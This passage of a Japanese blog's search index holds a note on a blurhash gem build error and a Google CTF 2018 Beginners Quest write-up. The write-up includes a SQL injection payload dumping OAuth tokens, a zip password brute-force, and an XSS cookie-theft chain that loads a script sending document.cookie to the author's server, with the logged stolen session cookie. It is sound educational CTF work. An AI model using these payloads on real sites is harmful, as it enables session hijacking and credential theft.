/usr/local/share/gems/gems/blurhash-0.1.2/ext/blurhash/gem_make.out 原因 再現時のエラーにある通り、for文内でint iと宣言しているため。これはC99から導入された仕様であり、コンパイル時に-std=c99を指定する必要がある。
Mastodon v2.8.2ではblurhashをv0.1.2からv0.1.3に上げる対応1を、blurhash v0.1.3ではコンパイル時に$CFLAGS += ' -std=c99 -lm'を指定する対応2を行っている。
問題の背景 今回の問題はCentOS 7で発生し、Ubuntu 16.04では発生しなかった。これはパッケージ管理システムでインストールするgccのバージョンに差があるためである。
CentOS 7では4.8.5 20150623 (Red Hat 4.8.5-36)、Ubuntuでは5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.10)がインストールされる。
gcc 5系からstd optionのデフォルトがgnu11に変更された。これはc11を拡張したものであり、c11はc99より新しいため上記の仕様を含む。よって-std=c99を指定する必要がなくなる。
https://www.gnu.org/software/gcc/gcc-5/changes.html The default mode for C is now -std=gnu11 instead of -std=gnu89.
余談 cflagsはgem install実行時に指定可能。
$ gem install blurhash -v 0.1.2 -- --with-cflags=&#34;-std=c99&#34; Building native extensions with: &#39;--with-cflags=-std=c99&#39; This could take a while... Successfully installed blurhash-0.1.2 Parsing documentation for blurhash-0.1.2 Installing ri documentation for blurhash-0.1.2 1 gem installed Bump blurhash from 0.1.2 to 0.1.3 by Gargron · Pull Request #10700 · tootsuite/mastodon &#160;&#x21a9;&#xfe0e;
Fix compile flags · Gargron/blurhash@97b8b37 &#160;&#x21a9;&#xfe0e;
`,url:"https://blog.unigiri.net/notes/bug-in-blurhash-0.1.2/"},"https://blog.unigiri.net/tags/ctf/":{title:"CTF",tags:[],content:"",url:"https://blog.unigiri.net/tags/ctf/"},"https://blog.unigiri.net/notes/google-ctf-2018-beginners-quest/":{title:"Google CTF 2018 Beginners Quest 問題解説",tags:["CTF"],content:`この記事はCTF Advent Calendar 2018 19日目の記事です。18日目はmage_1868さんのMortAl mage aGEnts write-up でした。
CTFビギナーなのでGoogle CTF 2018 Beginners Quest を解いており、Diary で書いているWriteupsをまとめます。全て解き終わらなかったので残りは解け次第追記します。
解くにあたり使ったツールも書こうとしてたんですが、長文になるため別機会で。コメントがあればTwitterもしくはMastodonまでお願いします。
Misc LETTER PDFファイルが1つ与えられる。Viewerによる検索でフラグを得る。
OCR IS COOL! Gmailのメール本文がキャプチャされたPNGファイルが1つ与えられる。
文面からROT Nと考えられ、本文中のVMY{vtxltkvbiaxkbltlnulmbmnmbhgvbiaxk}を復号する。フラグはCTF{...}の形式であるため、ROT 7であると分かる。
復号にはCyberChef を用いた。
SECURITY BY OBSCURITY ファイルが1つ与えられる。file commandによりzipだと分かるため展開する。
ある程度展開すると他の拡張子に変化するためコマンドを変えてまた展開する、ということをzip, xz, bz2, gzと行っていくと、最後にパスワード付きのzipが現れる。
brute forceでパスワードを確認し、展開してフラグを得る。ここではfcrackdiscを用いた。
展開スクリプト import os import filetype import zipfile import subprocess import gzip filepath = &#39;password.x.a.b.c.d.e.f.g.h.i.j.k.l.m.n.o.p.a.b.c.d.e.f.g.h.i.j.k.l.m.n.o.p.p.o.n.m.l.k.j.i.h.g.f.e.d.c.b.a.a.b.c.d.e.f.g.h.i.j.k.l.m.n.o.p&#39; while True: extension = filetype.guess(filepath).extension print(&#39;%s: %s&#39; % (extension, filepath)) if extension == &#39;zip&#39;: with zipfile.ZipFile(filepath) as f: f.extractall() elif extension == &#39;xz&#39;: subprocess.call([&#39;7z&#39;, &#39;e&#39;, filepath]) elif extension == &#39;bz2&#39;: subprocess.call([&#39;bzip2&#39;, &#39;-d&#39;, filepath]) os.rename(filepath + &#39;.out&#39;, &#39;.&#39;.join(filepath.split(&#39;.&#39;)[0:-1])) elif extension == &#39;gz&#39;: with gzip.open(filepath) as f: with open(&#39;.&#39;.join(filepath.split(&#39;.&#39;)[0:-1]), &#39;wb&#39;) as nf: nf.write(f.read()) filepath = &#39;.&#39;.join(filepath.split(&#39;.&#39;)[0:-1]) brute force $ fcrackzip -l 4 -u -b password.x PASSWORD FOUND!!!!: pw == asdf $ unzip password.x Archive: password.x [password.x] password.txt password: extracting: password.txt $ cat password.txt CTF{DUMMY_FLAG} FLOPPY $ file foo.ico foo.ico: MS Windows icon resource - 1 icon, 32x32, 16 colors ico fileが与えられる。画像自体に気になる点は無いため、バイナリエディタで内容を確認。
データ後半にzipを示すマジックナンバーPKが存在しdriver.txt等のzipらしい文字列も続くため、PK以下全データを新規ファイルとして保存しunzip。
$ unzip foo.zip Archive: foo.zip inflating: driver.txt inflating: www.com driver.txtの内容がフラグとなる。
FLOPPY2 自力で解けなかったためGoogle CTF: Beginner Quest: FLOPPY2 (Debugging DOS Programs) を参考にした。
FLOPPYにてフラグが書かれていたファイルにIn case of emergency, run www.comと書かれており、runから分かるようにこのファイルは実行可能。(ここが分からなかった)
$ cat driver.txt This is the driver for the Aluminum-Key Hardware password storage device. CTF{DUMMY} In case of emergency, run www.com COMファイル1はMS-DOSで実行可能であり、ここではDOSBox2を用いてエミュレートする。Debian系であればaptでインストールできる。
後述のデバッグのためDOSBoxのdebugger3もインストールする。
適当なディレクトリにwww.comと、debuggerに入っているDEBUG.COMを入れる。以下、このディレクトリをworkdirと呼ぶ。
dosboxを起動し、mount c ./workdirでworkdirをC:にマウント。c:でマウント先に移動する。
DEBUG.COM WWW.COMで、WWW.COMをデバッガで起動。デバッガにてgでWWW.COMを実行し、dで実行結果をダンプ。フラグを得る。
余談 www.comはテキスト内に制御文字が含まれているため、そのまま実行してもフラグが表示されない。4
デバッガを使わずとも出力結果をファイルに保存し、テキストエディタやバイナリエディタで開いてもフラグを得ることができる。
MEDIA-DB sqlite3を操作するpythonスクリプトが与えられる。
スクリプト起動時にoauth_tokens tableのoauth_token columnへフラグが登録される。
with open(&#39;oauth_token&#39;) as fd: flag = fd.read() conn = sqlite3.connect(&#39;:memory:&#39;) c = conn.cursor() c.execute(&#34;CREATE TABLE oauth_tokens (oauth_token text)&#34;) c.execute(&#34;CREATE TABLE media (artist text, song text)&#34;) c.execute(&#34;INSERT INTO oauth_tokens VALUES (&#39;{}&#39;)&#34;.format(flag)) その後いくつかの機能が実行可能だが、insert機能でシングルクオートのエスケープを行なっていない。
if choice == &#39;1&#39;: my_print(&#34;artist name?&#34;) artist = raw_input().replace(&#39;&#34;&#39;, &#34;&#34;) my_print(&#34;song name?&#34;) song = raw_input().replace(&#39;&#34;&#39;, &#34;&#34;) c.execute(&#34;&#34;&#34;INSERT INTO media VALUES (&#34;{}&#34;, &#34;{}&#34;)&#34;&#34;&#34;.format(artist, song)) そしてmedia tableからランダムなartistを取り出し、結果をそのままwhereに利用する機能が存在する。
elif choice == &#39;4&#39;: artist = random.choice(list(c.execute(&#34;SELECT DISTINCT artist FROM media&#34;)))[0] my_print(&#34;choosing songs from random artist: {}&#34;.format(artist)) print_playlist(&#34;SELECT artist, song FROM media WHERE artist = &#39;{}&#39;&#34;.format(artist)) よってoauth_tokenの値が取得可能な文字列をartist名としてinsert後、ランダム機能によりその文字列を利用することでフラグを得られる。
% nc media-db.ctfcompetition.com 1337 === Media DB === 1) add song 2) play artist 3) play song 4) shuffle artist 5) exit &gt; 1 artist name? 1&#39; OR &#39;1&#39; = &#39;1&#39; UNION ALL SELECT oauth_token, oauth_token FROM oauth_tokens; -- song name? a 1) add song 2) play artist 3) play song 4) shuffle artist 5) exit &gt; 4 choosing songs from random artist: 1&#39; OR &#39;1&#39; = &#39;1&#39; UNION ALL SELECT oauth_token, oauth_token FROM oauth_tokens; -- == new playlist == 1: &#34;a&#34; by &#34;1&#39; OR &#39;1&#39; = &#39;1&#39; UNION ALL SELECT oauth_token, oauth_token FROM oauth_tokens; -- &#34; 2: &#34;CTF{DUMMY_FLAG} &#34; by &#34;CTF{DUMMY_FLAG} &#34; Reversing FIRMWARE ext4 filesystem dataが与えられる。mount後.mediapc_backdoor_password.gzを発見。明らかに怪しいため中身を確認したところフラグを得た。
このファイルはtestdiskによるチェック時に発見した。
$ mkdir /mnt/challenge $ mount challenge.ext4 /mnt/challenge $ ls -la /mnt/challenge total 40 drwxr-xr-x. 22 root root 1024 Jun 22 09:54 . drwxr-xr-x. 3 root root 23 Nov 11 04:56 .. -rw-r--r--. 1 root root 40 Jun 22 09:54 .mediapc_backdoor_password.gz drwxr-xr-x. 2 root root 3072 Jun 22 09:54 bin drwxr-xr-x. 2 root root 1024 Jun 22 09:54 boot drwxr-xr-x. 4 root root 1024 Jun 22 09:54 dev drwxr-xr-x. 52 root root 4096 Jun 22 09:54 etc drwxr-xr-x. 2 root root 1024 Jun 22 09:54 home drwxr-xr-x. 12 root root 1024 Jun 22 09:54 lib drwxr-xr-x. 2 root root 1024 Jun 22 09:54 lib64 drwx------. 2 root root 12288 Jun 22 09:51 lost+found drwxr-xr-x. 2 root root 1024 Jun 22 09:54 media drwxr-xr-x. 2 root root 1024 Jun 22 09:54 mnt drwxr-xr-x. 2 root root 1024 Jun 22 09:54 opt drwxr-xr-x. 2 root root 1024 Jun 22 09:54 proc drwx------. 2 root root 1024 Jun 22 09:54 root drwxr-xr-x. 4 root root 1024 Jun 22 09:54 run drwxr-xr-x. 2 root root 3072 Jun 22 09:54 sbin drwxr-xr-x. 2 root root 1024 Jun 22 09:54 srv drwxr-xr-x. 2 root root 1024 Jun 22 09:54 sys drwxr-xr-x. 2 root root 1024 Jun 22 09:54 tmp drwxr-xr-x. 10 root root 1024 Jun 22 09:54 usr drwxr-xr-x. 9 root root 1024 Jun 22 09:54 var $ gzip -d /mnt/challenge/.mediapc_backdoor_password.gz $ cat /mnt/challenge/.mediapc_backdoor_password CTF{DUMMY_FLAG} GATEKEEPER usernameとpasswordを要求するELFファイルが与えられる。
$ ./gatekeeper /===========================================================================\\ | Gatekeeper - Access your PC from everywhere! | +===========================================================================+ [ERROR] Login information missing Usage: ./gatekeeper &lt;username&gt; &lt;password&gt; gdb-pedaでstrcmp実行個所のRSIを確認。
1回目は0n3_W4rM。これがusernameになるため第一引数に設定して再実行
[----------------------------------registers-----------------------------------] RAX: 0x7fffffffe7f8 --&gt; 0x4242004141414141 (&#39;AAAAA&#39;) RBX: 0x0 RCX: 0xb48 (&#39;H\\x0b&#39;) RDX: 0x2e (&#39;.&#39;) RSI: 0x555555554de0 (&#34;0n3_W4rM&#34;) RDI: 0x7fffffffe7f8 --&gt; 0x4242004141414141 (&#39;AAAAA&#39;) RBP: 0x7fffffffe490 --&gt; 0x0 RSP: 0x7fffffffe3e0 --&gt; 0x7fffffffe578 --&gt; 0x7fffffffe7d0 (&#34;/media/sf_VirtualBoxCentOS/./gatekeeper&#34;) RIP: 0x555555554a46 (&lt;main+143&gt;: call 0x555555554770 &lt;strcmp@plt&gt;) R8 : 0x2e (&#39;.&#39;) R9 : 0x7ffff7ff1740 (0x00007ffff7ff1740) R10: 0x7fffffffde20 --&gt; 0x0 R11: 0x246 R12: 0x5555555547c0 (&lt;_start&gt;: xor ebp,ebp) R13: 0x7fffffffe570 --&gt; 0x3 R14: 0x0 R15: 0x0 EFLAGS: 0x212 (carry parity ADJUST zero sign trap INTERRUPT direction overflow) [-------------------------------------code-------------------------------------] 0x555555554a39 &lt;main+130&gt;: mov rax,QWORD PTR [rax] 0x555555554a3c &lt;main+133&gt;: lea rsi,[rip+0x39d] # 0x555555554de0 0x555555554a43 &lt;main+140&gt;: mov rdi,rax =&gt; 0x555555554a46 &lt;main+143&gt;: call 0x555555554770 &lt;strcmp@plt&gt; 0x555555554a4b &lt;main+148&gt;: test eax,eax 0x555555554a4d &lt;main+150&gt;: je 0x555555554a7b &lt;main+196&gt; 0x555555554a4f &lt;main+152&gt;: mov edi,0xa 0x555555554a54 &lt;main+157&gt;: call 0x555555554710 &lt;putchar@plt&gt; Guessed arguments: arg[0]: 0x7fffffffe7f8 --&gt; 0x4242004141414141 (&#39;AAAAA&#39;) arg[1]: 0x555555554de0 (&#34;0n3_W4rM&#34;) 2回目はzLl1ks_d4m_T0g_I。これを第二引数に設定して再実行。
[----------------------------------registers-----------------------------------] RAX: 0x555555757010 --&gt; 0x4242424242 (&#39;BBBBB&#39;) RBX: 0x0 RCX: 0xb48 (&#39;H\\x0b&#39;) RDX: 0x2e (&#39;.&#39;) RSI: 0x555555554e01 (&#34;zLl1ks_d4m_T0g_I&#34;) RDI: 0x555555757010 --&gt; 0x4242424242 (&#39;BBBBB&#39;) RBP: 0x7fffffffe480 --&gt; 0x0 RSP: 0x7fffffffe3d0 --&gt; 0x7fffffffe568 --&gt; 0x7fffffffe7cd (&#34;/media/sf_VirtualBoxCentOS/./gatekeeper&#34;) RIP: 0x555555554b57 (&lt;main+416&gt;: call 0x555555554770 &lt;strcmp@plt&gt;) R8 : 0x2e (&#39;.&#39;) R9 : 0x7ffff7ff1740 (0x00007ffff7ff1740) R10: 0x7fffffffde20 --&gt; 0x0 R11: 0x246 R12: 0x5555555547c0 (&lt;_start&gt;: xor ebp,ebp) R13: 0x7fffffffe560 --&gt; 0x3 R14: 0x0 R15: 0x0 EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow) [-------------------------------------code-------------------------------------] 0x555555554b49 &lt;main+402&gt;: mov rax,QWORD PTR [rbp-0x10] 0x555555554b4d &lt;main+406&gt;: lea rsi,[rip+0x2ad] # 0x555555554e01 0x555555554b54 &lt;main+413&gt;: mov rdi,rax =&gt; 0x555555554b57 &lt;main+416&gt;: call 0x555555554770 &lt;strcmp@plt&gt; 0x555555554b5c &lt;main+421&gt;: test eax,eax 0x555555554b5e &lt;main+423&gt;: jne 0x555555554bba &lt;main+515&gt; 0x555555554b60 &lt;main+425&gt;: lea rdi,[rip+0x2ab] # 0x555555554e12 0x555555554b67 &lt;main+432&gt;: call 0x5555555548ca &lt;text_animation&gt; Guessed arguments: arg[0]: 0x555555757010 --&gt; 0x4242424242 (&#39;BBBBB&#39;) arg[1]: 0x555555554e01 (&#34;zLl1ks_d4m_T0g_I&#34;) 2回目のstrcmp。RDIには第2引数が入っているはずだが、zLl1ks_d4m_T0g_IからI_g0T_m4d_sk1lLzに変わっている。挙動や結果から反転されて比較されていることが分かるため、I_g0T_m4d_sk1lLzに設定して再実行。
[----------------------------------registers-----------------------------------] RAX: 0x555555757010 (&#34;I_g0T_m4d_sk1lLz&#34;) RBX: 0x0 RCX: 0xb48 (&#39;H\\x0b&#39;) RDX: 0x2e (&#39;.&#39;) RSI: 0x555555554e01 (&#34;zLl1ks_d4m_T0g_I&#34;) RDI: 0x555555757010 (&#34;I_g0T_m4d_sk1lLz&#34;) RBP: 0x7fffffffe480 --&gt; 0x0 RSP: 0x7fffffffe3d0 --&gt; 0x7fffffffe568 --&gt; 0x7fffffffe7c2 (&#34;/media/sf_VirtualBoxCentOS/./gatekeeper&#34;) RIP: 0x555555554b57 (&lt;main+416&gt;: call 0x555555554770 &lt;strcmp@plt&gt;) R8 : 0x2e (&#39;.&#39;) R9 : 0x7ffff7ff1740 (0x00007ffff7ff1740) R10: 0x7fffffffde20 --&gt; 0x0 R11: 0x246 R12: 0x5555555547c0 (&lt;_start&gt;: xor ebp,ebp) R13: 0x7fffffffe560 --&gt; 0x3 R14: 0x0 R15: 0x0 EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow) [-------------------------------------code-------------------------------------] 0x555555554b49 &lt;main+402&gt;: mov rax,QWORD PTR [rbp-0x10] 0x555555554b4d &lt;main+406&gt;: lea rsi,[rip+0x2ad] # 0x555555554e01 0x555555554b54 &lt;main+413&gt;: mov rdi,rax =&gt; 0x555555554b57 &lt;main+416&gt;: call 0x555555554770 &lt;strcmp@plt&gt; 0x555555554b5c &lt;main+421&gt;: test eax,eax 0x555555554b5e &lt;main+423&gt;: jne 0x555555554bba &lt;main+515&gt; 0x555555554b60 &lt;main+425&gt;: lea rdi,[rip+0x2ab] # 0x555555554e12 0x555555554b67 &lt;main+432&gt;: call 0x5555555548ca &lt;text_animation&gt; Guessed arguments: arg[0]: 0x555555757010 (&#34;I_g0T_m4d_sk1lLz&#34;) arg[1]: 0x555555554e01 (&#34;zLl1ks_d4m_T0g_I&#34;) I_g0T_m4d_sk1lLzがpasswordであり、フラグを得る。
$ ./gatekeeper 0n3_W4rM I_g0T_m4d_sk1lLz /===========================================================================\\ | Gatekeeper - Access your PC from everywhere! | +===========================================================================+ ~&gt; Verifying.......Correct! Welcome back! CTF{DUMMY_FLAG} Web JS SAFE 自力で解けなかったためHacking Livestream #57: Google CTF 2018 Beginners Quest とCTFtime.org / Google Capture The Flag 2018 (Quals) / Beginner&rsquo;s Quest - JS Safe 1.0 / Writeup を参考にした。
Attachmentとしてjs_safe_1.htmlが用意されており、ブラウザで開くとテキストボックスが表示される。適当な文字列を入力するとAccess Deniedと表示される。
&lt;script&gt; const alg = { name: &#39;AES-CBC&#39;, iv: Uint8Array.from([211,42,178,197,55,212,108,85,255,21,132,210,209,137,37,24])}; const secret = Uint8Array.from([26,151,171,117,143,168,228,24,197,212,192,15,242,175,113,59,102,57,120,172,50,64,201,73,39,92,100,64,172,223,46,189,65,120,223,15,34,96,132,7,53,63,227,157,15,37,126,106]); async function open_safe() { keyhole.disabled = true; /* keyholeは表示されているテキストボックス */ password = /^CTF{([0-9a-zA-Z_@!?-]+)}$/.exec(keyhole.value); if (!password || !(await x(password[1]))) return document.body.className = &#39;denied&#39;; document.body.className = &#39;granted&#39;; const pwHash = await crypto.subtle.digest(&#39;SHA-256&#39;, new TextEncoder().encode(password[1])); const key = await crypto.subtle.importKey(&#39;raw&#39;, pwHash, alg, false, [&#39;decrypt&#39;]); content.value = new TextDecoder(&#34;utf-8&#34;).decode(await crypto.subtle.decrypt(alg, key, secret)) } &lt;/script&gt; ソースを読むと、テキストボックスに入力された文字列が正規表現/^CTF{([0-9a-zA-Z_@!?-]+)}$/にマッチする場合に{}の中の文字列をfunction xの引数として渡し、その結果がtrueであれば何らかのバイナリ列をデコードしている。
&lt;script&gt; async function x(password) { // TODO: check if they can just use Google to get the password once they understand how this works. var code = &#39;icffjcifkciilckfmckincmfockkpcofqcoircqfscoktcsfucsivcufwcooxcwfycwiAcyfBcwkCcBfDcBiEcDfFcwoGcFfHcFiIcHfJcFkKcJfLcJiMcLfNcwwOcNNPcOOQcPORcQNScRkTcSiUcONVcUoWcOwXcWkYcVkЀcYiЁcЀfЂcQoЃcЂkЄcЃfЅcPNІcЅwЇcІoЈcЇiЉcЈfЊcPkЋcЊiЌcІiЍcЌfЎcWoЏcЎkАcЏiБcІkВcБfГcNkДcГfЕcЇkЖcЕiЗcЖfИcRwЙcИoКcЙkЛcUkМcЛiНcМfОcИkПcОiРcПfСcUwТcСiУcQkФcУiХcЃiЦcQwЧcЦoШcЧkЩcШiЪcЩfЫcRiЬcЫfЭcКiЮcЭfЯcСoаcЯiбcГiвcЙiгcRoдcгkеcдiжdТaзcЛfиdзaжcжийcСkкdйaжcжклcйfмdлaжcжмнdТaжcжноdЀaжcжопdNaжcжпрcUiсcрfтdсaуdЁaтcтутcтофcТfхdфaтcтхтcтктcтнтcтмцdсaтcтцтcтктcтутcтнчaaтшdЯaщcйiъcщfыdъaьcжыэcVfюdэaьcьюьcьояdЛaьcьяьcьуьcьыѐчшьёѐшшђcOfѓdђaѓcѓнѓcѓнєcUfѕdєaѓcѓѕіcЯfїdіaѓcѓїјaёѓљaaтњcжшћcЎiќcћfѝdќaњcњѝњcњeўcЏfџdўaњcњџѠdАaњcњѠњcњшњcњѝњcњfњcњџѡљшњѢaaтѣcжшѣcѣѝѣcѣeѣcѣџѤcЯkѥdѤaѣcѣѥѣcѣшѣcѣѝѣcѣfѣcѣџѦѢшѣѧcцнѧcѧїѨdСaѧcѧѨѧcѧкѧcѧуѩaёѧѪcхмѫdрaѪcѪѫѪcѪкѬdYaѪcѪѬѪcѪиѭaѩѪѮcяюѯdНaѮcѮѯѮcѮиѮcѮхѮcѮкѰaѭѮѱdVaѲcхѱѲcѲѕѳcNoѴcѳkѵcѴfѶdѵaѲcѲѶѲcѲiѲcѲlѲcѲmѷјѲgѸјѭѷѹbѰѸѺcXfѻdѺaѻcѻюѻcѻоѻcѻкѻcѻoѼdђaѻcѻѼѻcѻнѻcѻнѻcѻѕѻcѻїѽaёѻѾѽѹшѿceeҀceeҁcee҂ceeѿaѾeҀјѿT҂ѡҀшҁјh҂hѦҁшѿaѾfҀјѿV҂ѡҀшҁјh҂hѦҁшѿaѾiҀјѿU҂ѡҀшҁјh҂hѦҁшѿaѾjҀјѿX҂ѡҀшҁјh҂hѦҁшѿaѾkҀјѿЁ҂ѡҀшҁјh҂hѦҁшѿaѾlҀјѿF҂ѡҀшҁјh҂hѦҁшѿaѾmҀјѿЄ҂ѡҀшҁјh҂hѦҁшѿaѾnҀјѿЉ҂ѡҀшҁјh҂hѦҁшѿaѾoҀјѿЄ҂ѡҀшҁјh҂hѦҁшѿaѾpҀјѿЋ҂ѡҀшҁјh҂hѦҁшѿaѾqҀјѿЍ҂ѡҀшҁјh҂hѦҁшѿaѾrҀјѿА҂ѡҀшҁјh҂hѦҁшѿaѾsҀјѿF҂ѡҀшҁјh҂hѦҁшѿaѾtҀјѿВ҂ѡҀшҁјh҂hѦҁшѿaѾuҀјѿД҂ѡҀшҁјh҂hѦҁшѿaѾvҀјѿЗ҂ѡҀшҁјh҂hѦҁшѿaѾwҀјѿК҂ѡҀшҁјh҂hѦҁшѿaѾxҀјѿН҂ѡҀшҁјh҂hѦҁшѿaѾyҀјѿР҂ѡҀшҁјh҂hѦҁшѿaѾAҀјѿТ҂ѡҀшҁјh҂hѦҁшѿaѾBҀјѿФ҂ѡҀшҁјh҂hѦҁшѿaѾCҀјѿW҂ѡҀшҁјh҂hѦҁшѿaѾDҀјѿХ҂ѡҀшҁјh҂hѦҁшѿaѾEҀјѿЪ҂ѡҀшҁјh҂hѦҁшѿaѾFҀјѿЬ҂ѡҀшҁјh҂hѦҁшѿaѾGҀјѿЮ҂ѡҀшҁјh҂hѦҁшѿaѾHҀјѿа҂ѡҀшҁјh҂hѦҁшѿaѾIҀјѿe҂ѡҀшҁјh҂hѦҁшѿaѾJҀјѿб҂ѡҀшҁјh҂hѦҁшѿaѾKҀјѿв҂ѡҀшҁјh҂hѦҁшѿaѾLҀјѿK҂ѡҀшҁјh҂hѦҁшѿaѾMҀјѿе҂ѡҀшҁјh҂hѦҁшѐceeёceeѓceeјceeљceeњceeѡceeѢceeѣceeѦceeѧceeѩceeѪceeѭceeѮceeѰceeѲceeѷceeѸceeѹceeѻceeѽceeѾceeҀceeҁceeжceeтceeчceeьcee&#39; var env = { a: (x,y) =&gt; x[y], b: (x,y) =&gt; Function.constructor.apply.apply(x, y), c: (x,y) =&gt; x+y, d: (x) =&gt; String.fromCharCode(x), e: 0, f: 1, g: new TextEncoder().encode(password), h: 0, }; for (var i = 0; i &lt; code.length; i += 4) { var [lhs, fn, arg1, arg2] = code.substr(i, 4); try { env[lhs] = env[fn](env[arg1], env[arg2]); } catch(e) { env[lhs] = new env[fn](env[arg1], env[arg2]); } if (env[lhs] instanceof Promise) env[lhs] = await env[lhs]; } return !env.h; } &lt;/script&gt; function xでは文字列codeを4文字ずつ読み取り、その内容に応じて処理を行っている。この関数でtrueを返すには最終的にenv.hの値がnull, undefined, 0, &lsquo;&rsquo;(空文字列), falseのいずれかである必要がある。
for (var i = 0; i &lt; code.length; i += 4) { var [lhs, fn, arg1, arg2] = code.substr(i, 4); console.log(&#39;-------------------------&#39;, i, env[&#39;h&#39;]); console.log(lhs, &#34;=&#34;, env[fn], &#34;(&#34;, env[arg1], &#34;,&#34;, env[arg2], &#34;)&#34;); console.log(env); envの変化を追うためにconsole.logでプリントデバッグを行う。ざっと眺めると、しばらくは何らかの文字列の生成を行っているが、i=876から引数passwordのsha-256 ハッシュ値を取っているらしき処理が確認できる。
その後はまたしばらく文字列の生成が続き、i = 940で先程生成したハッシュ値のUint8Array()をenv['Ѿ']に代入している。
i = 980で初めてenv.hの値が変化するため直前の処理に注目する。デバッグのため追加でarg1とarg2を出力している。
i = 960で先程代入したUint8Array()のindex 0をenv['ѿ']に代入し、i = 968でenv['ѿ']とenv['T'](= 230)とのxorを取りenv['҂']に代入している。i = 976でenv['h']とenv['҂']とのorを取った値をenv['h']に代入している。
つまり、少なくともi = 960からi = 976までの処理を行いenv.hを0にするためには、function xの引数passwordのハッシュ値を取ったUint8Array()のindex 0が230となる必要がある。
i = 980以降の処理を見ると、Uint8Array()のindex 1以降について同様の処理を行っている。つまりxorを取っている箇所の結果が全て0になればよいと考えられる。
var nums = []; for (var i = 0; i &lt; code.length; i += 4) { var [lhs, fn, arg1, arg2] = code.substr(i, 4); if(i &gt;= 960 ) { console.log(&#39;-------------------------&#39;, i, env[&#39;h&#39;]); console.log(lhs, &#34;=&#34;, env[fn], &#34;(&#34;, env[arg1], &#34;,&#34;, env[arg2], &#34;)&#34;); console.log(env); console.log(&#39;arg1:&#39;, arg1, &#39; arg2:&#39;, arg2); if(lhs == &#39;҂&#39;) { nums.push(env[arg1][1]) } } try { env[lhs] = env[fn](env[arg1], env[arg2]); } catch(e) { env[lhs] = new env[fn](env[arg1], env[arg2]); } if (env[lhs] instanceof Promise) env[lhs] = await env[lhs]; if(i == 884){ console.log(env[lhs]) } } console.log(nums); return !env.h; 以上のようにしてi &gt;= 960についてxorを取られている値を出力。結果は[230, 104, 96, 84, 111, 24, 205, 187, 205, 134, 179, 94, 24, 181, 37, 191, 252, 103, 247, 114, 198, 80, 206, 223, 227, 255, 122, 0, 38, 250, 29, 238]。
CTF{}の中身のsha-256のハッシュ値が以上の結果と一致していればxorを取った結果が全て0になり、最終的なenv.hが0となる。
import binascii nums = [230, 104, 96, 84, 111, 24, 205, 187, 205, 134, 179, 94, 24, 181, 37, 191, 252, 103, 247, 114, 198, 80, 206, 223, 227, 255, 122, 0, 38, 250, 29, 238] print(bytearray(nums).hex()) ハッシュ値をバイト列から文字列に直すためのPython Script。結果はe66860546f18cdbbcd86b35e18b525bffc67f772c650cedfe3ff7a0026fa1dee。
これがハッシュ値となる文字列はHash Encryption and Reverse Decryption 等のサービスを使って求める。得られた値をCTF{}の中身としたものがフラグである。
余談 Chromeを使用したプリントデバッグでconsole.log(env)とすると意図しない出力5となる。(これに引っかかり自力で解けなかった)
ROUTER-UI username, passwordを入力しSign inを行うページ https://router-ui.web.ctfcompetition.com/login が与えられる。
XSS脆弱性確認 If we could find an XSS on the page then we could use it to steal the root user session token.
問題文によるとXSSが実行可能であり、これを用いてroot userのsession tokenを奪う必要がある。
まず普通の文字列でログインを試す。
不自然に//で区切られており、何らかの場面でこれを利用すると考えられる。
次に、usernameに&lt;script&gt;alert(1);&lt;/script&gt;を入力しXSSを試す。ChromeとSafariではブラウザのXSSブロック機能が働くためFirefoxを用いた。
alert(1)が動作している。同様の手順でpasswordにもXSSの脆弱性があることを確認した。
問題文に書かれているメールアドレス確認 In case you find something, try to send an email to wintermuted@googlegroups.com .
問題文には管理人らしき人物にメール送信が可能とも書いている。
挙動確認のためwintermuted@googlegroups.comへ本文が空のメールを送ると、以下の文が返信された。
Hey, I checked out your email, but I couldn&#39;t spot anything that looked like a link. Can you send it again? 送信したリンクへWintermutedがアクセスするらしい。
Sign inページ内にはWintermutedにスクリプトを実行させる手段が無いため、攻撃サーバを用意してcookieを奪う問題だと推測できる。(攻撃サーバを立てるという発想がなく、ここが分からなかった)
攻撃用サーバ用意 攻撃用サーバを立て、Sign inページへ自動的にPOSTを行うフォームを作成する。ここではhttps://ctf.unigiri.netを立て、Let&rsquo;s Encryptで証明書を取得した。
Wintermutedに踏ませるrouter-ui.htmlは以下の通り。usernameとpasswordを区切る文字列//を利用するとURLを含むscriptの実行に成功する。
全ての通信は必ずHTTPSで通信すること。HTTP通信では後述のCookieを得られない。
&lt;html&gt; &lt;body&gt; &lt;form method=&#34;POST&#34; action=&#34;https://router-ui.web.ctfcompetition.com/login&#34;&gt; &lt;input name=&#34;username&#34; value=&#34;&lt;script src=https:&#34;&gt; &lt;input name=&#34;password&#34; value=&#34;ctf.unigiri.net/steal.js&gt;&lt;/script&gt;;&#34;&gt; &lt;/form&gt; &lt;script&gt;document.forms[0].submit();&lt;/script&gt; &lt;/body&gt; &lt;/html&gt; steal.jsの中身はwindow.location.href='https://ctf.unigiri.net/log.php?'+document.cookie;一行のみ。
これによりWintermutedがrouter-ui.htmlへアクセスした際、以下の順で通信が発生する。
GET https://ctf.unigiri.net/router-ui.html POST https://router-ui.web.ctfcompetition.com/login GET https://ctf.unigiri.net/log.php?COOKIE 3回目の通信のパラメータにはWintermutedのCookieが挿入され、この値を攻撃サーバのアクセスログから確認する。
攻撃実施 Wintermutedへ攻撃用URL送信 本文に https://ctf.unigiri.net/router-ui.html を入力して送信。猫の画像は添付しなくてよい。
アクセスログ確認 - - [15/Dec/2018:08:45:28 +0000] &#34;GET /router-ui.html HTTP/2.0&#34; 200 337 &#34;-&#34; &#34;Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/70.0.3538.77 Safari/537.36&#34; - - [15/Dec/2018:08:45:28 +0000] &#34;GET /steal.js HTTP/2.0&#34; 200 205 &#34;https://router-ui.web.ctfcompetition.com/login&#34; &#34;Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/70.0.3538.77 Safari/537.36&#34; - - [15/Dec/2018:08:45:28 +0000] &#34;GET /log.php?flag=Try%20the%20session%20cookie;%20session=Avaev8thDieM6Quauoh2TuDeaez9Weja HTTP/2.0&#34; 404 277 &#34;https://router-ui.web.ctfcompetition.com/login&#34; &#34;Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 